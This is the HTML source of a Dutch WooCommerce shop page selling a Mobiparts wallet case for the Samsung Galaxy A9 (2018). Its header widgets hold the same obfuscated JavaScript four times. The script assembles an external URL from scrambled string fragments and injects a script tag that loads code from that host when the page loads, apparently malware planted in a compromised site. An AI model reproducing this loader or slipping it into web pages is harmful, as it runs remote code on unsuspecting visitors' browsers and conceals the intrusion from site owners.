<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"\/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.8.3" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","base_url":"https:\/\/voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/66813" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.8.3" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=66813' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fmobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink%2F&#038;format=xml" /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style></head><body
class="wp-singular product-template-default single single-product postid-66813 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/&media=https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg&description=Mobiparts+Saffiano+Wallet+Case+Samsung+Galaxy+A9+%282018%29+Pink" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/&media=https://voiphardware.eu/wp-content/uploads/2022/03/84216_-scaled-2.jpg&description=Mobiparts+Saffiano+Wallet+Case+Samsung+Galaxy+A9+%282018%29+Pink" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="88e8ecdcbd" /><input
type="hidden" name="_wp_http_referer" value="/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/mobiparts-saffiano-wallet-case-samsung-galaxy-a9-2018-pink\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
